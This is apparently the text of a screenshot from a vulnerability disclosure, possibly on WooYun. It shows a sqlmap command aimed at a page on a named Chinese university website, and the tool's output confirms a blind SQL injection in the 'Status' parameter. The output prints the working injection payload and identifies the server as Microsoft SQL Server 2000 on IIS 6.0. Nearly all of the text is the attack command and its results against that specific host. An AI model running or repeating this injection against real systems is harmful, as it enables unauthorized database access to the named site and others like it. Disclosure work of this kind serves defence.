 C:\Python27\sqlmap>python sqlmap.py -u "http://xg.cap.edu.cn/website/Head/Friend
Link.aspx?Status=1"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:40:21
[08:40:21] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:40:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Status
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: Status=1'; IF(3673=3673) SELECT 3673 ELSE DROP FUNCTION JIqq--
---
[08:40:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org